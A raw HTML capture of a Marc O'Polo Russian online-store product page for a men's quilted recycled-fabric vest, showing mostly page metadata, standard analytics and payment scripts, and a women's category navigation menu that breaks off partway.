

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://marc-o-polo.ru/men/catalog/zhilety-2/321096072022-251/
body_size: 42330
content:
<!DOCTYPE html>
<html lang="ru" itemscope itemtype="https://schema.org/WebPage">
<head>        <meta name="msapplication-TileColor" content="#ffffff">
<meta name="theme-color" content="#ffffff">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1.0,user-scalable=no">
<meta name="cmsmagazine" content="f21b68cb09efe1a7161ca2caaacaf749">
<meta name="facebook-domain-verification" content="cd146cg5tv87kt63alwe4zidxdpc0q" />
<meta name="google-site-verification" content="in_2Ort-2v8fIcmgR4AWdoNbJo73nHpHIARIfOGFVV0" />
<meta name="p:domain_verify" content="38ebb811f3d023bb9d58cbe9891eb10b" />
<link rel="apple-touch-icon" sizes="180x180" href="/local/templates/cetera_common/images/favicon/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="120x120" href="/local/templates/cetera_common/images/favicon/apple-touch-icon-120x120.png">
<link rel="icon" type="image/png" sizes="32x32" href="/local/templates/cetera_common/images/favicon/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="194x194" href="/local/templates/cetera_common/images/favicon/favicon-194x194.png">
<link rel="icon" type="image/png" sizes="192x192" href="/local/templates/cetera_common/images/favicon/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/local/templates/cetera_common/images/favicon/favicon-16x16.png">
<link rel="manifest" href="/local/templates/cetera_common/images/favicon/site.webmanifest">
<link rel="mask-icon" href="/local/templates/cetera_common/images/favicon/safari-pinned-tab.svg" color="#5f4b8b">
<link rel="shortcut icon" href="/local/templates/cetera_common/images/favicon/favicon.ico">
<meta name="msapplication-TileColor" content="#5f4b8b">
<meta name="msapplication-config" content="/local/templates/cetera_common/images/favicon/browserconfig.xml">
<meta name="theme-color" content="#5f4b8b">
<meta name="zen-verification" content="KzjbthGv6DXXarKafKBSmZQxPc91ugll4ad7Da0Ruxt0thVDl2QmTKZTkFfgLJpE" />
<meta name="google-site-verification" content="HjzHrEt-kPrt--iNtg3wGQZh6D_O90YLApGvPjlWYXI" />
<meta name="google-site-verification" content="Jt9fHwAZARR-DGM3pJFo_9cKbVW59HBqOSKS_zkQviQ" />
    <meta property="og:image" content="https://marc-o-polo.ru/local/templates/cetera_common/images/logo_og.png" /><meta property="og:image:width" content="600"><meta property="og:image:height" content="400">
<meta property="og:title" content="Стёганый жилет из переработанной ткани Арт. 321096072022 – купить в официальном интернет-магазине Marc O'Polo"/>
<meta property="og:description" content="Стёганый жилет из переработанной ткани Арт. 321096072022. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки."/>
<meta property="og:type" content="website"/>
<meta property="og:url" content="https://marc-o-polo.ru/men/catalog/zhilety-2/321096072022-251/"/>
<meta property="og:locale" content="ru_RU"/>
    
<script data-skip-moving="true" src="https://pay.yandex.ru/sdk/v1/pay.js" async></script>

    <title>Стёганый жилет из переработанной ткани Арт. 321096072022 – купить в официальном интернет-магазине Marc O'Polo</title>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="description" content="Стёганый жилет из переработанной ткани Арт. 321096072022. Закажите в официальном интернет-магазине Marc O'Polo с доставкой в любую точку России. Возможна оплата частями или бонусами до 50% от стоимости покупки." />
<link rel="canonical" href="https://marc-o-polo.ru/men/catalog/zhilety-2/321096072022/" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/js/ui/bootstrap4/css/bootstrap.css?1649244374182030"   rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cetera_regular/page_1e1b32f3a91a6fa4de9ecbf1fe4ca67d/page_1e1b32f3a91a6fa4de9ecbf1fe4ca67d_v1.css?17653541548130"   rel="stylesheet" />
<link href="/bitrix/cache/css/s1/cetera_regular/template_ff123618be98f8f64f828a7ce6f1e6de/template_ff123618be98f8f64f828a7ce6f1e6de_v1.css?1765807676489157"   data-template-style="true" rel="stylesheet" />







<link href='/local/templates/cetera_common/helpers.css' media='print' rel='stylesheet'>
<script data-skip-moving="true">
mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
mindbox.queue = mindbox.queue || [];
mindbox('create', {
    endpointId: 'markopolo-website-loyalty'
});</script>
<script data-skip-moving="true" src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<meta property="og:title" content="Стёганый жилет из переработанной ткани" />
<meta property="og:description" content="Жилет мужской" />
<meta property="og:url" content="https://marc-o-polo.ru/men/catalog/zhilety-2/321096072022-747/" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://marc-o-polo.ru/upload/resize_cache/iblock/394/1200_850_1/pno9f7ebuzefz9d23ylri8v8gq0379ww.jpg" />
<link href='/local/modules/cetera.imagery/css/style.css' media='print' rel='stylesheet'>



</head>

<body>
    
<script  data-skip-moving>
    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(79441552, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        ecommerce:"dataLayer"
    });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/79441552&quot; style="position:absolute; left:-9999px;" alt="" /></div></noscript>

    
<noscript>
    <img height="1" width="1" style="display:none"
         alt="Facebook Pixel Code"
         src="https://www.facebook.com/tr?id=243483283783191&ev=PageView&noscript=1"/>
</noscript>

<noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1414184-aCWCd" style="position:fixed; left:-999px;" alt=""/></noscript>


        <div class="overlay overlay_invisible"></div>

    <div class="hat-upper"></div>
    <a class="hat" href="/promo/" title="Увеличьте скидку до 50% за счет бонусов">
        <div class="hat__main text-center" style="background: #7ba3b5 !important; color: #ffffff !important">Увеличьте скидку до 50% за счет бонусов</div>
    </a>

    <div class="bed bed_desktop bed">
    <div class="bed__cls">
        <img src="/local/templates/cetera_common/images/rm3.svg" alt="">
    </div>

    
    <div class="bed__search header__search d-block d-md-none pb-0">
        <div class="bed__search-input">
            <input class="dirt" type="text" placeholder="Поиск">
            <div class="bed__search-icon">
                <img src="/local/templates/cetera_common/images/search_mobile.svg" alt="">
            </div>
        </div>
    </div>

    <div class="header__list header__list_crack">
                    <div class="header__item-link">
                <a class='header__link ' href='/women/'>Женщинам</a>            </div>
                    <div class="header__item-link">
                <a class='header__link ' href='/men/'>Мужчинам</a>            </div>
                    <div class="header__item-link">
                <a class='header__link ' href='/junior/'>Детям</a>            </div>
            </div>

            <div class="bed__panel" data-num="0">
                            
        <div class="bed__item ">
        <a href='/women/novelties/zhenshchiny/' class='bed__link ' >Новинки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/novelties/zhenshchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/novelties/odezhda/' class='bed__lynx'>Одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/novelties/sumki/' class='bed__lynx'>Сумки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/novelties/aksessuary-1/' class='bed__lynx'>Аксессуары</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item  mb-3">
        <a href='/women/coming-soon/zhenshchiny/' class='bed__link ' >Скоро в продаже</a>            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/odezhda/' class='bed__link ' >Одежда</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/odezhda/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/verkhnyaya-odezhda/'>Верхняя одежда</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/verkhnyaya-odezhda/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pukhoviki/'>Пуховики</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kurtki/'>Куртки и жилеты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/palto/'>Пальто</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trenchi/'>Тренчи и плащи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/dzhempery/'>Трикотаж</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/dzhempery/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/svitery-i-dzhempery/'>Свитеры и джемперы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kardigany/'>Кардиганы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/vodolazki/'>Водолазки и лонгсливы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/vyazanye-zhilety/'>Топы и жилеты</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/dzhinsy/'>Джинсы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/dzhinsy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shirokie-dzhinsy/'>Широкие Джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/raskleshyennye-dzhinsy/'>Джинсы Клеш</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pryamye-dzhinsy/'>Прямые Джинсы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-boyfrendy/'>Джинсы Boyfriend</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/uzkie-dzhinsy/'>Джинсы Slim Fit</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-bootcut/'>Джинсы Bootcut</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsy-mom/'>Джинсы Mom</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/rubashki/'>Рубашки и блузки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/rubashki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/rubashki_1/'>Рубашки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/bluzki/'>Блузки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/verkhnie-rubashki_1/'>Верхние рубашки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/bryuki/'>Брюки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/bryuki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shirokie-bryuki/'>Широкие брюки и кюлоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trikotazhnye-bryuki/'>Трикотажные брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/zauzhennye-bryuki/'>Зауженные брюки и чиносы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kargo_1/'>Карго</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/klassicheskie-bryuki_2/'>Классические брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/pryamye-bryuki/'>Прямые брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/kozhanye-bryuki/'>Кожаные брюки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/velvetovye-bryuki/'>Вельветовые брюки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/futbolki-i-topy/'>Футболки и топы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/futbolki-i-topy/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/futbolki/'>Футболки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/longslivy/'>Лонгсливы</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/polo_1/'>Поло</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/topy/'>Топы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/platya/'>Платья</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/platya/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/platya-s-printom/'>Платья с принтом</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trikotazhnye-platya/'>Трикотажные платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/midi-platya/'>Миди-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/mini-platya/'>Мини-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/maksi-platya/'>Макси-платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsovye-platya/'>Джинсовые платья</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/platya-rubashki/'>Платья-рубашки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/yubki/'>Юбки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/yubki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/midi-yubki/'>Миди-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/mini-yubki/'>Мини-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/maksi-yubki/'>Макси-юбки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/dzhinsovye-yubki/'>Джинсовые юбки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/tolstovki/'>Толстовки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/tolstovki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/svitshoty/'>Свитшоты</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/khudi_1/'>Худи</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/pidzhaki/'>Пиджаки и жилеты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/shorty/'>Шорты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kombinezony/'>Комбинезоны</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/domashnyaya-odezhda/'>Пижамы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/nizhnee-bele-plyazhnaya-odezhda/'>Нижнее белье</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/nizhnee-bele-plyazhnaya-odezhda/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/byustgaltery/'>Бюстгальтеры</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/trusy/'>Трусы</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kupalniki_1/'>Купальники</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/kupalniki_1/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/razdelnye-kupalniki/'>Раздельные купальники</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/slitnye-kupalniki/'>Слитные купальники</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/noski/'>Носки</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/obuv/' class='bed__link ' >Обувь</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/obuv/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/botinki/'>Ботинки</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/botinki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/botinki-na-shnurovke/'>Ботинки на шнуровке</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/chelsi/'>Челси</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/vysokie-sapogi/'>Сапоги</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/kazaki/'>Казаки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/krossovki/'>Кроссовки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/lofery/'>Лоферы и мокасины</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sandali/'>Босоножки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/baletki/'>Балетки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/espadrili/'>Эспадрильи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/domashnyaya-obuv/'>Домашняя обувь</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/sumki/' class='bed__link ' >Сумки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/sumki/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-cherez-plecho/'>Сумки через плечо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-touty/'>Сумки-тоуты</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-khobo/'>Сумки хобо</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sumki-shopery/'>Шопперы</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/aksessuary-1/' class='bed__link ' >Аксессуары</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                        <div class="bed__sub-item">
                                    <a class='bed__lynx bed__lynx_margin' href='/women/catalog/aksessuary-1/'>Показать всё</a>                                </div>
                                                                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/shapki-kepki/'>Головные уборы</a>                                                                    <div class="bed__drop hide">
                                        <a class="bed__link bed__link--back hide-for-lg"></a>
                                        <nav class="bed__list">
                                            <div class="bed__sub-item">
                                                <a class='bed__lynx bed__lynx_margin' href='/women/catalog/shapki-kepki/'>Показать всё</a>                                            </div>
                                                                                            <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/shapki/'>Шапки</a>                                                </div>
                                                                                                <div class="bed__sub-item">
                                                    <a class='bed__lynx ' href='/women/catalog/beysbolki/'>Бейсболки</a>                                                </div>
                                                                                        </nav>
                                    </div>                             </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/sharfy/'>Шарфы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/perchatki/'>Перчатки и варежки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/koshelki/'>Кошельки</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/klyuchnitsa/'>Ключницы</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/remni/'>Ремни</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item mt-3">
        <a href='/women/denim/zhenshchiny/' class='bed__link ' >MO’P DENIM</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/women/denim/zhenshchiny/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
                                <a href='/women/denim/verkhnyaya-odezhda/' class='bed__lynx'>Верхняя одежда</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/dzhempery/' class='bed__lynx'>Трикотаж</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/dzhinsy/' class='bed__lynx'>Джинсы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/rubashki/' class='bed__lynx'>Рубашки и блузки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/bryuki/' class='bed__lynx'>Брюки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/tolstovki/' class='bed__lynx'>Толстовки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/futbolki-i-topy/' class='bed__lynx'>Футболки и топы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/pidzhaki/' class='bed__lynx'>Пиджаки и жилеты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/yubki/' class='bed__lynx'>Юбки</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/platya/' class='bed__lynx'>Платья</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/shorty/' class='bed__lynx'>Шорты</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/kombinezony/' class='bed__lynx'>Комбинезоны</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/sharfy/' class='bed__lynx'>Шарфы</a>
                                                            </div>
                                                    <div class="bed__sub-item">
                                <a href='/women/denim/shapki-kepki/' class='bed__lynx'>Головные уборы</a>
                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/women/catalog/podborki/' class='bed__link ' >Подборки</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                                                                                                            <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/velvet/zhenshchiny/'>Вельвет</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/winter-knitwear/zhenshchiny/'>Зимний трикотаж</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/season-looks/zhenshchiny/'>Образы сезона</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/check-pattern/zhenshchiny/'>Тренд на клетку</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/odezhda-iz-kozhi/'>Одежда из кожи</a>                                                            </div>
                                                    <div class="bed__sub-item">
                                <a class='bed__lynx ' href='/women/catalog/marc-o-polo-x-sophia-roe/'>Marc O'Polo x Sophia Roe</a>                                                            </div>
                        
                    
                </nav>
            </div>
            </div>
    
        <div class="bed__item ">
        <a href='/lookbooks/' class='bed__link ' >Коллекции</a>                    <div class="bed__drop hide">
                <a class="bed__link bed__link--back hide-for-lg"></a>
                <nav class="bed__list">
                                                                                                <div class="bed__sub-item">
                                <a class='bed__lynx bed__lynx_margin' href='/lookbooks/'>Показать всё</a>                            </div>
                                                                                            <div class="bed__sub-item">
